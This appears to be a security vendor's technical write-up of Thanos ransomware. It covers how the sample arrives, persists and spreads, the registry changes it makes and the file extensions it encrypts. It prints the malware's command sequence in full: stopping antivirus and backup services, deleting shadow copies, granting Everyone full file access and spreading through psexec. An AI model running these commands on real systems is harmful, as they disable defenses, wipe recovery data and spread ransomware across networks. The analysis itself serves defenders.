Ransom.MSIL.THANOS.FAIN
Ransom:MSIL/FileCoder!MTB (MICROSOFT); MSIL/Filecoder_Thanos.A!tr (FORTINET)
Windows


Threat Type: Ransomware
Destructiveness: No
Encrypted: Yes
In the wild: Yes
OVERVIEW
This Ransomware arrives on a system as a file dropped by other malware or as a file downloaded unknowingly by users when visiting malicious sites.
It deletes itself after execution.
It drops files as ransom note.
TECHNICAL DETAILS
Arrival Details
This Ransomware arrives on a system as a file dropped by other malware or as a file downloaded unknowingly by users when visiting malicious sites.
Installation
This Ransomware adds the following processes:
- taskkill /F /IM RaccineSettings.exe
- reg delete HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run /V Raccine Tray /F
- reg delete HKCU\Software\Raccine /F
- schtasks /DELETE /TN Raccine Rules Updater /F
- cmd.exe /c rd /s /q %SYSTEMDRIVE%\$Recycle.bin
- cmd.exe /c rd /s /q D:\$Recycle.bin
- sc.exe config Dnscache start= auto
- sc.exe config FDResPub start= auto
- sc.exe config SSDPSRV start= auto
- sc.exe config upnphost start= auto
- sc.exe config SQLTELEMETRY start= disabled
- sc.exe config SQLTELEMETRY$ECWDB2 start= disabled
- sc.exe config SQLWriter start= disabled
- sc.exe config SstpSvc start= disabled
- net.exe start Dnscache /y
- net.exe start FDResPub /y
- net.exe start SSDPSRV /y
- netsh advfirewall firewall set rule group=\Network Discovery\ new enable=Yes
- netsh advfirewall firewall set rule group=File and Printer Sharing new enable=Yes
- net.exe start upnphost /y
- net.exe stop avpsus /y
- net.exe stop McAfeeDLPAgentService /y
- net.exe stop bedbg /y
- net.exe stop mfewc /y
- net.exe stop BMR Boot Service /y
- net.exe stop MSSQL$SQL_2008 /y
- net.exe stop NetBackup BMR MTFTP Service /y
- net.exe stop Intuit.QuickBooks.FCS /y
- net.exe stop EhttpSrv /y
- net.exe stop DefWatch /y
- net.exe stop QBCFMonitorService /y
- net.exe stop ccEvtMgr /y
- net.exe stop ccSetMgr /y
- net.exe stop SavRoam /y
- net.exe stop RTVscan /y
- net.exe stop QBFCService /y
- net.exe stop QBIDPService /y
- net.exe stop VSNAPVSS /y
- net.exe stop VeeamTransportSvc /y
- net.exe stop VeeamDeploymentService /y
- net.exe stop VeeamNFSSvc /y
- net.exe stop veeam /y
- net.exe stop PDVFSService /y
- net.exe stop BackupExecVSSProvider /y
- net.exe stop BackupExecAgentAccelerator /y
- net.exe stop BackupExecAgentBrowser /y
- net.exe stop BackupExecDiveciMediaService /y
- net.exe stop BackupExecJobEngine /y
- net.exe stop BackupExecManagementService /y
- net.exe stop BackupExecRPCService /y
- net.exe stop AcrSch2Svc /y
- net.exe stop AcronisAgent /y
- net.exe stop CASAD2DWebSvc /y
- net.exe stop CAARCUpdateSvc /y
- net.exe stop sophos /y
- net.exe stop “Acronis VSS Provider” /y
- net.exe stop MsDtsServer /y
- net.exe stop IISAdmin /y
- net.exe stop MSExchangeES /y
- net.exe stop “Sophos Agent” /y
- net.exe stop EraserSvc11710 /y
- net.exe stop “Enterprise Client Service” /y
- net.exe stop “SQL Backups /y
- net.exe stop MsDtsServer100 /y
- net.exe stop NetMsmqActivator /y
- net.exe stop MSExchangeIS /y
- net.exe stop “Sophos AutoUpdate Service” /y
- net.exe stop SamSs /y
- net.exe stop ReportServer /y
- net.exe stop “SQLsafe Backup Service” /y
- net.exe stop MsDtsServer110 /y
- net.exe stop POP3Svc /y
- net.exe stop MSExchangeMGMT /y
- net.exe stop “Sophos Clean Service” /y
- net.exe stop YooBackup /y
- net.exe stop MMS /y
- net.exe stop SMTPSvc /y
- net.exe stop YooIT /y
- net.exe stop MSSQL$SQLEXPRESS /y
- net.exe stop ReportServer$SQL_2008 /y
- net.exe stop zhudongfangyu /y
- net.exe stop “SQLsafe Filter Service” /y
- net.exe stop stc_raw_agent /y
- net.exe stop mozyprobackup /y
- net.exe stop msftesql$PROD /y
- net.exe stop MSExchangeSA /y
- net.exe stop SstpSvc /y
- net.exe stop MSSQL$SYSTEM_BGC /y
- net.exe stop “Sophos File Scanner Service” /y
- net.exe stop EPSecurityService /y
- net.exe stop ReportServer$TPS /y
- net.exe stop “Sophos Device Control Service” /y
- net.exe stop MSSQL$VEEAMSQL2008R2 /y
- net.exe stop ReportServer$SYSTEM_BGC /y
- net.exe stop “Veeam Backup Catalog Data Service” /y
- net.exe stop MSSQL$TPS /y
- net.exe stop “Symantec System Recovery” /y
- net.exe stop MSOLAP$SYSTEM_BGC /y
- net.exe stop EPUpdateService /y
- net.exe stop MSOLAP$SQL_2008 /y
- net.exe stop W3Svc /y
- net.exe stop ntrtscan /y
- net.exe stop UI0Detect /y
- net.exe stop ReportServer$TPSAMA /y
- net.exe stop “Zoolz 2 Service” /y
- net.exe stop MSOLAP$TPS /y
- net.exe stop “aphidmonitorservice” /y
- net.exe stop msexchangeadtopology /y
- net.exe stop “Sophos MCS Agent” /y
- net.exe stop AcrSch2Svc /y
- net.exe stop MSOLAP$TPSAMA /y
- net.exe stop “intel(r) proset monitoring service” /y
- net.exe stop msexchangeimap4 /y
- net.exe stop “Sophos MCS Client” /y
- net.exe stop ARSM /y
- net.exe stop MSSQL$BKUPEXEC /y
- net.exe stop unistoresvc_1af40a /y
- net.exe stop “Sophos Message Router” /y
- net.exe stop BackupExecAgentAccelerator /y
- net.exe stop MSSQL$ECWDB2 /y
- net.exe stop audioendpointbuilder /y
- net.exe stop “Sophos Safestore Service” /y
- net.exe stop BackupExecAgentBrowser /y
- net.exe stop MSSQL$PRACTICEMGT /y
- net.exe stop MSSQL$TPSAMA /y
- net.exe stop MSExchangeSRS /y
- net.exe stop “Sophos System Protection Service” /y
- net.exe stop EsgShKernel /y
- net.exe stop BackupExecDeviceMediaService /y
- net.exe stop “Sophos Health Service” /y
- net.exe stop PDVFSService /y
- net.exe stop MSSQL$PRACTTICEBGC /y
- net.exe stop MSSQL$SBSMONITORING /
- net.exe stop MSSQL$VEEAMSQL2008R2 /y
- net.exe stop “Sophos Web Control Service” /y
- net.exe stop MSSQL$SBSMONITORING /y
- net.exe stop ESHASRV /y
- net.exe stop BackupExecJobEngine /y
- net.exe stop AVP /y
- net.exe stop SDRSVC /y
- net.exe stop MSSQL$PROD /y
- net.exe stop BackupExecVSSProvider /y
- net.exe stop MSSQL$VEEAMSQL2012 /y
- net.exe stop AcronisAgent /y
- net.exe stop BackupExecManagementService /y
- net.exe stop MSSQL$PROFXENGAGEMENT /y
- net.exe stop Antivirus /y
- net.exe stop FA_Scheduler /y
- net.exe stop MSSQL$SHAREPOINT /y
- net.exe stop BackupExecRPCService /y
- net.exe stop SQLAgent$VEEAMSQL2008R2 /y
- net.exe stop DCAgent /y
- net.exe stop MSSQLFDLauncher$SQL_2008 /y
- net.exe stop wbengine /y
- net.exe stop klnagent /y
- net.exe stop VeeamCatalogSvc /y
- net.exe stop MSSQLFDLauncher$SYSTEM_BGC /y
- net.exe stop macmnsvc /y
- net.exe stop VeeamCloudSvc /y
- net.exe stop MSSQLFDLauncher$TPS /y
- net.exe stop masvc /y
- net.exe stop VeeamDeploymentService /y
- net.exe stop MSSQLFDLauncher$TPSAMA /y
- net.exe stop ReportServer$SQL_2008 /y
- net.exe stop mfemms /y
- net.exe stop MBAMService /y
- net.exe stop wbengine /y
- net.exe stop RESvc /y
- net.exe stop mfevtp /y
- net.exe stop VeeamDeploySvc /y
- net.exe stop sms_site_sql_backup /y
- net.exe stop KAVFS /y
- net.exe stop MSSQLSERVER /y
- net.exe stop McAfeeEngineService /y
- net.exe stop SQLAgent$BKUPEXEC /y
- net.exe stop MBEndpointAgent /y
- net.exe stop VeeamEnterpriseManagerSvc /y
- net.exe stop MSSQLServerADHelper /y
- net.exe stop SQLAgent$PRACTTICEBGC /y
- net.exe stop SepMasterService /y
- net.exe stop MSSQL$SOPHOS /y
- net.exe stop SQLAgent$CITRIX_METAFRAME /y
- net.exe stop sacsvr /y
- net.exe stop SQLAgent$CXDB /y
- net.exe stop SQLAgent$PRACTTICEMGT /y
- net.exe stop VeeamHvIntegrationSvc /y
- net.exe stop SAVAdminService /y
- net.exe stop SQLWriter /y
- net.exe stop ShMonitor /y
- net.exe stop MSSQLServerADHelper100 /y
- net.exe stop SQLAgent$ECWDB2 /y
- net.exe stop MSSQLFDLauncher$SBSMONITORING /y
- net.exe stop SQLAgent$PROD /y
- net.exe stop McAfeeFramework /y
- net.exe stop SAVService /y
- net.exe stop KAVFSGT /y
- net.exe stop Smcinst /y
- net.exe stop SQLAgent$SYSTEM_BGC /y
- net.exe stop VeeamMountSvc /y
- net.exe stop VeeamBackupSvc /y
- net.exe stop SQLAgent$PROFXENGAGEMENT /y
- net.exe stop swi_filter /y
- net.exe stop SQLAgent$TPS /y
- net.exe stop swi_service /y
- net.exe stop MSSQLFDLauncher$SHAREPOINT /y
- net.exe stop SmcService /y
- net.exe stop SQLAgent$TPSAMA /y
- net.exe stop swi_update /y
- net.exe stop SQLAgent$VEEAMSQL2008R2 /y
- net.exe stop swi_update_64 /y
- net.exe stop SQLAgent$VEEAMSQL2012 /y
- net.exe stop TmCCSF /y
- net.exe stop SQLAgent$SBSMONITORING /y
- net.exe stop SntpService /y
- net.exe stop SQLAgent$SHAREPOINT /y
- net.exe stop sophossps /y
- net.exe stop SQLAgent$SQL_2008 /y
- net.exe stop SQLAgent$SOPHOS /y
- net.exe stop SQLBrowser /y
- net.exe stop tmlisten /y
- net.exe stop SQLSafeOLRService /y
- net.exe stop SQLAgent$SQLEXPRESS /y
- net.exe stop MSSQLServerOLAPService /y
- net.exe stop kavfsslp /y
- net.exe stop TrueKey /y
- net.exe stop svcGenericHost /y
- net.exe stop McAfeeFrameworkMcAfeeFramework /y
- net.exe stop VeeamBrokerSvc /y
- net.exe stop SQLSERVERAGENT /y
- net.exe stop SQLTELEMETRY /y
- net.exe stop VeeamNFSSvc /y
- net.exe stop TrueKeyScheduler /y
- net.exe stop TrueKeyServiceHelper /y
- net.exe stop MySQL57 /y
- net.exe stop SQLTELEMETRY$ECWDB2 /y
- net.exe stop McShield /y
- net.exe stop WRSVC /y
- net.exe stop VeeamRESTSvc /y
- net.exe stop mssql$vim_sqlexp /y
- net.exe stop MySQL80 /y
- net.exe stop vapiendpoint /y
- net.exe stop McTaskManager /y
- net.exe stop VeeamTransportSvc /y
- net.exe stop OracleClientCache80 /y
- net.exe stop mfefire /y
- taskkill.exe /IM mspub.exe /F
- taskkill.exe /IM mydesktopqos.exe /F
- taskkill.exe /IM mydesktopservice.exe /F
- taskkill.exe /IM mspub.exe /F
- taskkill.exe /IM synctime.exe /F
- taskkill.exe /IM steam.exe /F
- taskkill.exe /IM encsvc.exe /F
- taskkill.exe /IM excel.exe /F
- taskkill.exe /IM sqbcoreservice.exe /F
- taskkill.exe /IM mysqld.exe /F
- taskkill.exe /IM firefoxconfig.exe /F
- taskkill.exe /IM Ntrtscan.exe /F
- taskkill.exe /IM isqlplussvc.exe /F
- taskkill.exe /IM dbeng50.exe /F
- taskkill.exe /IM thebat64.exe /F
- taskkill.exe /IM ocomm.exe /F
- taskkill.exe /IM agntsvc.exe /F
- taskkill.exe /IM onenote.exe /F
- taskkill.exe /IM PccNTMon.exe /F
- taskkill.exe /IM msaccess.exe /F
- taskkill.exe /IM outlook.exe /F
- taskkill.exe /IM tmlisten.exe /F
- taskkill.exe /IM msftesql.exe /F
- taskkill.exe /IM powerpnt.exe /F
- taskkill.exe /IM thebat.exe /F
- taskkill.exe IM thunderbird.exe /F
- taskkill.exe /IM dbsnmp.exe /F
- taskkill.exe /IM xfssvccon.exe /F
- taskkill.exe /IM mydesktopqos.exe /F
- taskkill.exe /IM visio.exe /F
- taskkill.exe /IM mydesktopservice.exe /F
- taskkill.exe /IM winword.exe /F
- taskkill.exe /IM wordpad.exe /F
- taskkill.exe /IM CNTAoSMgr.exe /F
- taskkill.exe /IM infopath.exe /F
- taskkill.exe /IM sqlwriter.exe /F
- taskkill.exe /IM mysqld-nt.exe /F
- taskkill.exe /IM mbamtray.exe /F
- taskkill.exe /IM tbirdconfig.exe /F
- taskkill.exe /IM mysqld-opt.exe /F
- taskkill.exe /IM zoolz.exe /F
- taskkill.exe /IM ocautoupds.exe /F
- taskkill.exe /IM ocssd.exe /F
- taskkill.exe /IM oracle.exe /F
- taskkill.exe /IM sqlagent.exe /F
- taskkill.exe /IM sqlbrowser.exe /F
- taskkill.exe /IM sqlservr.exe /F
- added processes for deleting shadowcopies:
- If not running in Win XP:
- powershell.exe & Get-WmiObject Win32_Shadowcopy | ForEach-Object { $_Delete();}
- If running in Win XP:
- vssadmin.exe Delete Shadows /all /quiet
- vssadmin.exe resize shadowstorage /for=c: /on=c: /maxsize=401MB
- vssadmin.exe resize shadowstorage /for=c: /on=c: /maxsize=unbounded
- vssadmin.exe resize shadowstorage /for=f: /on=f: /maxsize=401MB
- vssadmin.exe resize shadowstorage /for=f: /on=f: /maxsize=unbounded
- vssadmin.exe resize shadowstorage /for=d: /on=d: /maxsize=401MB
- vssadmin.exe resize shadowstorage /for=d: /on=d: /maxsize=unbounded
- vssadmin.exe resize shadowstorage /for=e: /on=e: /maxsize=401MB
- vssadmin.exe resize shadowstorage /for=e: /on=e: /maxsize=unbounded
- vssadmin.exe resize shadowstorage /for=g: /on=g: /maxsize=401MB
- vssadmin.exe resize shadowstorage /for=g: /on=g: /maxsize=unbounded
- vssadmin.exe resize shadowstorage /for=h: /on=h: /maxsize=401MB
- vssadmin.exe resize shadowstorage /for=h: /on=h: /maxsize=unbounded
- vssadmin.exe Delete Shadows /all /quiet
- If not running in Win XP:
- icacls C:* /grant Everyone:F /T /C /Q
- icacls D:* /grant Everyone:F /T /C /Q
- icacls Z:* /grant Everyone:F /T /C /Q
- arp -a
- powershell.exe & Enable-WindowsOptionalFeature -Online -FeatureName SMB1Protocol
- cmd.exe /c net view → finding devices in the network
- net.exe use \{Computer Name}\Users
- net.exe use \{IP Address}
- %User Temp%\{8 random characters}.exe \{IP Address} -d -h -s -f -accepteula -nobanner -c {malware path}\{malware name}.exe → psexec
- net.exe use \{Broadcast IP Address}
- %User Temp%\{8 random characters}.exe \{Broadcast IP Address} -d -h -s -f -accepteula -nobanner -c {malware path}\{malware name}.exe → psexec
- %System%\mshta.exe %Desktop%\RESTORE_FILES_INFO.hta
- cmd.exe /C ping 127.0.0.7 -n 3 > Nul & fsutil file setZeroData offset=0 length=524288 “%s” & Del /f /q “%s”
- %System%\cmd.exe /C choice /C Y /N /D Y /T 3 & Del {malware path}\{malware name}.exe
(Note: %User Temp% is the current user's Temp folder, which is usually C:\Documents and Settings\{user name}\Local Settings\Temp on Windows 2000(32-bit), XP, and Server 2003(32-bit), or C:\Users\{user name}\AppData\Local\Temp on Windows Vista, 7, 8, 8.1, 2008(64-bit), 2012(64-bit) and 10(64-bit).. %Desktop% is the current user's desktop, which is usually C:\Documents and Settings\{User Name}\Desktop on Windows 2000(32-bit), XP, and Server 2003(32-bit), or C:\Users\{user name}\Desktop on Windows Vista, 7, 8, 8.1, 2008(64-bit), 2012(64-bit) and 10(64-bit).)
It adds the following mutexes to ensure that only one of its copies runs at any one time:
- Global\3b257655-f219-48a9-a4db-c57417cd780b
It terminates itself if it finds the following processes in the affected system's memory:
- CFF Explorer
- de4dot
- dnspy
- dnspy-x86
- dotpeek
- dotpeek64
- dumpcap
- effetech http sniffer
- fiddler
- firesheep
- http analyzer stand-alone
- HTTPNetworkSniffer
- ida64
- IEWatch Professional
- ilspy
- intercepter
- Intercepter-NG
- LordPE
- MegaDumper
- NetworkMiner
- NetworkTrafficView
- NoFuserEx
- ollydbg
- pe-sieve
- PEiD
- protection_id
- RDG Packer Detector
- sysinternals tcpview
- tcpdump
- UnConfuserEx
- Universal_Fixer
- wireshark
- wireshark portable
- x32dbg
- x64dbg
Autostart Technique
This Ransomware drops the following file(s) in the Startup Items folder to enable its automatic execution at every system startup:
- %User Startup%\mystartup.lnk → opens ransom note (%User Temp%\RESTORE_FILES_INFO.txt)
(Note: %User Temp% is the current user's Temp folder, which is usually C:\Documents and Settings\{user name}\Local Settings\Temp on Windows 2000(32-bit), XP, and Server 2003(32-bit), or C:\Users\{user name}\AppData\Local\Temp on Windows Vista, 7, 8, 8.1, 2008(64-bit), 2012(64-bit) and 10(64-bit).)
Other System Modifications
This Ransomware modifies the following registry entries:
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\
Windows NT\CurrentVersion\Winlogon
LegalNoticeCaption = Information...
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\
Windows NT\CurrentVersion\Winlogon
LegalNoticeText = All your files were encrypted, if you want to get them all back, please carefully read the text note located in your desktop...
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\
Windows\CurrentVersion\Policies\
System
legalnoticecaption = Information...
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\
Windows\CurrentVersion\Policies\
System
legalnoticetext = All your files were encrypted, if you want to get them all back, please carefully read the text note located in your desktop...
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\
Control\FileSystem
LongPathsEnabled = 1
Process Termination
This Ransomware terminates the following processes if found running in the affected system's memory:
- CFF Explorer
- de4dot
- dnspy
- dnspy-x86
- dotpeek
- dotpeek64
- dumpcap
- effetech http sniffer
- fiddler
- firesheep
- http analyzer stand-alone
- HTTPNetworkSniffer
- ida64
- IEWatch Professional
- ilspy
- intercepter
- Intercepter-NG
- LordPE
- MegaDumper
- NetworkMiner
- NetworkTrafficView
- NoFuserEx
- ollydbg
- pe-sieve
- PEiD
- protection_id
- RDG Packer Detector
- sysinternals tcpview
- tcpdump
- UnConfuserEx
- Universal_Fixer
- wireshark
- wireshark portable
- x32dbg
- x64dbg
Download Routine
This Ransomware saves the files it downloads using the following names:
- %User Temp%\{8 random characters}.exe
(Note: %User Temp% is the current user's Temp folder, which is usually C:\Documents and Settings\{user name}\Local Settings\Temp on Windows 2000(32-bit), XP, and Server 2003(32-bit), or C:\Users\{user name}\AppData\Local\Temp on Windows Vista, 7, 8, 8.1, 2008(64-bit), 2012(64-bit) and 10(64-bit).)
Adware Routine
This Ransomware deletes itself after execution.
Other Details
This Ransomware adds the following registry keys:
HKEY_CURRENT_USER\Software\Sysinternals\
PsExec
It encrypts files with the following extensions:
- 000
- 001
- 1
- 101
- 103
- 108
- 110
- 123
- 128
- 1cd
- 1sp
- 1st
- 3
- 3d
- 3d4
- 3dd
- 3df
- 3df8
- 3dm
- 3dr
- 3ds
- 3dxml
- 3fr
- 3g2
- 3ga
- 3gp
- 3gp2
- 3mm
- 3pr
- 3w
- 4w7
- 602
- 7z
- 7zip
- 8
- 89t
- 89y
- 8ba
- 8bc
- 8be
- 8bf
- 8bi8
- 8bl
- 8bs
- 8bx
- 8by
- 8li
- 8svx
- 8xt
- 9xt
- 9xy
- a$v
- a2c
- aa
- aa3
- aac
- aaf
- aah
- aaui
- ab4
- ab65
- abc
- abk
- abt
- abw
- ac2
- ac3
- ac5
- acc
- accdb
- accde
- accdr
- accdt
- ace
- acf
- ach
- acp
- acr
- acrobatsecuritysettings
- acrodata
- acroplugin
- acrypt
- act
- ad
- ada
- adb
- adc
- add
- ade
- adi
- adoc
- ados
- adox
- adp
- adpb
- adr
- ads
- adt
- aea
- aec
- aep
- aepx
- aes
- aet
- afdesign
- afm
- afp
- agd1
- agdl
- age3rec
- age3sav
- age3scn
- age3xrec
- age3xsav
- age3xscn
- age3yrec
- age3ysav
- age3yscn
- ahf
- ai
- aif
- aiff
- aim
- aip
- ais
- ait
- ak
- al
- al8
- ala
- alb3
- alb4
- alb5
- alb6
- ald
- ali
- allet
- alt3
- alt5
- amf
- aml
- amr
- amt
- amu
- amx
- amxx
- anl
- ann
- ans
- ansr
- anx
- aoi
- ap
- apa
- apd
- ape
- apf
- api
- apj
- apk
- apnx
- apo
- app
- approj
- apr
- apt
- apw
- apxl
- arc
- arch00
- arff
- ari
- arj
- aro
- arr
- ars
- arw
- as
- as$
- as3
- asa
- asc
- ascm
- ascx
- asd
- ase
- asf
- ashx
- ask
- asl
- asm
- asmx
- asn
- asnd
- asp
- aspx
- asr
- asset
- ast
- asv
- asvx
- asx
- ath
- atl
- atomsvc
- atw
- automaticdestinations-ms
- aux
- av
- avi
- avn
- avs
- awd
- awe
- awg
- awp
- aws
- awt
- aww
- awwp
- ax
- azf
- azs
- azw
- azw1
- azw3
- azw4
- b
- b27
- b2a
- back
- backup
- backupdb
- bad
- bak
- bak~
- bamboopaper
- bank
- bar
- bau
- bax
- bay
- bbcd
- bbl
- bbprojectd
- bbs
- bbxt
- bc5
- bc6
- bc7
- bcd
- bck
- bcp
- bdb
- bdb2
- bdp
- bdr
- bdt2
- bdt3
- bean
- bfa
- bgt
- bgv
- bi8
- bib
- bibtex
- bic
- big
- bik
- bil
- bin
- bina
- bizdocument
- bjl
- bk
- bk!
- bk1
- bk2
- bk3
- bk4
- bk5
- bk6
- bk7
- bk8
- bk9
- bkf
- bkg
- bkp
- bks
- bkup
- bld
- blend
- blend2
- blg
- blk
- blm
- blob
- blp
- bmc
- bmf
- bmk
- bml
- bmm
- bmml
- bmp
- bmpr
- bna
- boc
- book
- bop
- bp1
- bp2
- bp3
- bpf
- bpk
- bpl
- bpm
- bpmc
- bps
- bpw
- brd
- breaking_bad
- brh
- brl
- brs
- brx
- bsa
- bsk
- bso
- bsp
- bst
- btd
- btf
- btoa
- btx
- burn
- burntheme
- bvd
- bwd
- bwf
- bwp
- bxx
- bzabw
- c
- c2e
- c6
- cadoc
- cae
- cag
- calca
- cam
- camproj
- cap
- capt
- car
- caro
- cas
- cat
- catproduct
- cawr
- cbf
- cbor
- cbr
- cbz
- cc
- ccc
- ccd
- ccf
- cch
- ccitt
- cd
- cd1
- cd2
- cdc
- cdd
- cddz
- cdf
- cdi
- cdk
- cdl
- cdm
- cdml
- cdmm
- cdmz
- cdpz
- cdr
- cdr3
- cdr4
- cdr5
- cdr6
- cdrw
- cds
- cdt
- cdtx
- cdx
- cdxml
- ce1
- ce2
- cef
- cer
- cert
- cf5
- cfd
- cfg
- cfp
- cfr
- cgf
- cgfiletypetest
- cgi
- cgm
- cgp
- chi
- chk
- chm
- chml
- chmprj
- chp
- chpscrap
- cht
- chtml
- cib
- cida
- cif
- cipo
- civ4worldbuildersave
- civbeyondswordsave
- cl2arc
- cl2doc
- clam
- clarify
- class
- clb
- clkd
- clkt
- clp
- clr
- cls
- clx
- cmf
- cml
- cmp
- cms
- cmt
- cmu
- cnf
- cng
- cnt
- cnv
- cod
- col
- comicdoc
- comiclife
- compositionmodel
- compositiontemplate
- con
- conf
- config
- contact
- converterx
- cp
- cpc
- cpd
- cpdt
- cphd
- cpi
- cpio
- cpp
- cpy
- cr2
- crashed
- craw
- crb
- crd
- creole
- cri
- crjoker
- crs
- crs3
- crt
- crtr
- crw
- crwl
- crypt
- crypted
- cryptowall
- cryptra
- cs
- cs8
- csa
- cse
- csh
- csi
- csl
- cso
- csp
- csr
- css
- cst
- csv
- ctbl
- ctd
- cte
- ctf
- ctl
- ctt
- ctxt
- cty
- cue
- current
- cvj
- cvl
- cvw
- cw3
- cwf
- cwk
- cwn
- cwr
- cws
- cwwp
- cyi
- cys
- d
- d3dbsp
- dac
- dadx
- dag
- dal
- dap
- das
- dash
- dat
- database
- datx
- dayzprofile
- dazip
- db
- db_journal
- db0
- db3
- dba
- dbb
- dbc
- dbf
- dbfv
- db-journal
- dbk
- dbr
- dbs
- dbx
- dc2
- dc4
- dca
- dcd
- dcf
- dch
- dco
- dcp
- dcr
- dcs
- dct5
- dcu
- ddc
- ddcx
- ddd
- ddif
- ddoc
- ddrw
- dds
- deb
- debian
- dec
- ded
- default
- del
- dem
- der
- des
- desc
- description
- design
- desklink
- det
- deu
- dev
- dex
- dfe
- dfl
- dfm
- dft
- dfti
- dgc
- dgm
- dgpd
- dgr
- dgrh
- dgs
- dhe
- dic
- did
- dif
- dii
- dim
- dime
- dip
- dir
- directory
- disc
- disco
- disk
- dit
- divx
- diz
- djbz
- djv
- djvu
- dk@p
- dlc
- dlg
- dmbk
- dmg
- dmp
- dmtemplate
- dmv
- dna
- dng
- dnl
- dob
- doc
- doc#
- docb
- doce
- docenx
- dochtml
- docl
- docm
- docmhtml
- docs
- docset
- docstates
- doct
- documentrevisions-v100
- docx
- docxl
- docxml
- dok
- dot
- dothtml
- dotm
- dotmenx
- dotx
- dotxenx
- dox
- doxy
- doz
- dp
- dpd
- dpi
- dpk
- dpl
- dpr
- drd
- dream
- drf
- drm
- drmx
- drmz
- drw
- dsc
- dsd
- dsdic
- dsf
- dsg
- dsk
- dsl
- dsn
- dsp
- dsy
- dtd
- dtm
- dtml
- dtp
- dtx
- dump
- dvb
- dvd
- dvi
- dvs
- dvx
- dvz
- dwd
- dwdoc
- dwf
- dwfx
- dwg
- dwlibrary
- dwp
- dwt
- dxb
- dxd
- dxe
- dxf
- dxg
- dxn
- dxr
- dxstudio
- dzp
- e3s
- e4a
- easmx
- ebk
- ebs
- ec4
- ecc
- ecr
- edb
- edd
- edf
- edl
- edml
- edn
- edoc
- edrwx
- edt
- edz
- efa
- efax
- eff
- efl
- efm
- efr
- eftx
- efu
- efx
- egr
- egt
- ehp
- eif
- eip
- ekm
- el6
- eld
- elf
- elfo
- eln
- emc
- emf
- eml
- emlxpart
- emm
- enc
- enciphered
- encrypted
- enfpack
- ent
- enx
- enyd
- eob
- eot
- ep
- epdf
- epf
- epk
- eprtx
- eps
- epsf
- ept
- epub
- eql
- erbsql
- erd
- ere
- erf
- err
- es
- es3
- esc
- esd
- esf
- esm
- esp
- ess
- esv
- et
- ete
- etng
- etnt
- ets
- etx
- euc
- evo
- evy
- ewl
- ex
- exc
- exd
- exf
- exif
- exprwdhtml
- exprwdxml
- exx
- ez
- ezc
- ezm
- ezs
- ezz
- f4v
- f90
- f96
- fac
- fadein
- fae
- faq
- fax
- fbd
- fbp6
- fbs
- fcd
- fcf
- fcstd
- fd
- fdb
- fdf
- fdoc
- fdr
- fds
- fdseq
- fdw
- fdx
- fed
- feed-ms
- feedsdb-ms
- ff
- ffa
- ffd
- ffdata
- fff
- ffl
- ffo
- fft
- ffx
- fh
- fhd
- fig
- fin
- fl
- fla
- flac
- flag
- flat
- flf
- flib
- flka
- flkb
- flm
- flp
- fls
- flt
- fltr
- flv
- flvv
- fly
- fm
- fm3
- fmc
- fmd
- fmf
- fml
- fmp
- fmp3
- fnf
- fo
- fodg
- fodp
- fods
- fodt
- folio
- for
- forge
- fos
- fountain
- fp
- fpage
- fpdoclib
- fpenc
- fphomeop
- fpk
- fplinkbar
- fpp
- fpt
- fpx
- fra
- frag
- frdat
- frdoc
- freepp
- frelf
- frm
- fs
- fsc
- fsd
- fsf
- fsh
- fsp
- fss
- ft10
- ft11
- ft7
- ft8
- ft9
- ftil
- ftr
- fwk
- fwtemplate
- fxd
- fxg
- fxo
- fxr
- fzh
- fzip
- ga3
- gam
- gan
- gcsx
- gct
- gdb
- gdc
- gdoc
- ged
- gev
- gevl
- gfe
- gform
- gfx
- ggb
- ghe
- gho
- gif
- gil
- giw
- glink
- glk
- glo
- glos
- gly
- gml
- gmp
- gnd
- gno
- gofin
- gp4
- gpd
- gpf
- gpg
- gpn
- gpx
- gpz
- gra
- grade
- gray
- grey
- grf
- grk
- grle
- groups
- gry
- gs
- gsa
- gsf
- gsheet
- gslides
- gsm
- gthr
- gui
- gul
- gvi
- gxk
- gxl
- gz
- gzig
- gzip
- h
- h1q
- h1s
- h1w
- h2o
- h3m
- h4r
- haml
- hbk
- hbl
- hbx
- hcl
- hcw
- hda
- hdd
- hdl
- hdt
- hdx
- hed
- help
- helpindex
- hex
- hfd
- hft
- hhs
- hkdb
- hkx
- hlf
- hlp
- hlx
- hlx2
- hlz
- hm2
- hmskin
- hnd
- hoi4
- hot
- hp2
- hpd
- hpj
- hplg
- hpo
- hpp
- hps
- hpt
- hpw
- hqx
- hrx
- hs
- hsm
- hsx
- hta
- htm
- htm~
- html
- htmls
- htmlz
- htms
- htpasswd
- htz5
- hvpl
- hw3
- hwp
- hwpml
- hwt
- hxe
- hxi
- hxq
- hxr
- hxs
- hyp
- hype
- iab
- iaf
- ial
- ibank
- ibcd
- ibd
- ibk
- ibz
- icalevent
- icaltodo
- icc
- icml
- icmt
- ico
- ics
- icst
- icxs
- idap
- idc
- idd
- idl
- idml
- idp
- idx
- ie5
- ie6
- ie7
- ie8
- ie9
- iff
- ifp
- ign
- igr
- ihf
- ihp
- iif
- iiq
- iks
- ila
- ildoc
- img
- imp
- imr
- incp
- incpas
- ind
- indb
- indd
- indl
- indp
- indt
- inf
- info
- ink
- inld
- inlk
- inp
- inprogress
- inrs
- inss
- installhelper
- insx
- internetconnect
- inx
- ioca
- iof
- ipa
- ipf
- ipr
- ish1
- ish2
- ish3
- iso
- ispx
- isu
- isz
- itdb
- ite
- itl
- itm
- itmz
- itp
- its
- ivt
- iw44
- iwa
- iwd
- iwi
- iwprj
- iwtpl
- ix
- ixv
- jac
- jar
- jav
- java
- jb2
- jbc
- jbig
- jbig2
- jc
- jdd
- jfif
- jge
- jgz
- jhd
- jiaf
- jias
- jif
- jiff
- jnt
- joe
- jp1
- jpc
- jpe
- jpeg
- jpf
- jpg
- jpgx
- jpm
- jpw
- jrf
- jrl
- jrprint
- js
- jsd
- json
- jsp
- jspa
- jspx
- jtd
- jtdc
- jtt
- jtx
- just
- jw
- jwl
- jww
- k25
- kbd
- kbf
- kc2
- kdb
- kdbx
- kdc
- kde
- kdf
- kes
- key
- keynote
- key-tef
- kf
- kfm
- kfp
- kid
- klq
- klw
- kmz
- knt
- kos
- kpdx
- kpr
- ksd
- ksp
- kss
- ksw
- kuip
- kwd
- kwm
- kwp
- laccdb
- lastlogin
- lat
- latex
- lax
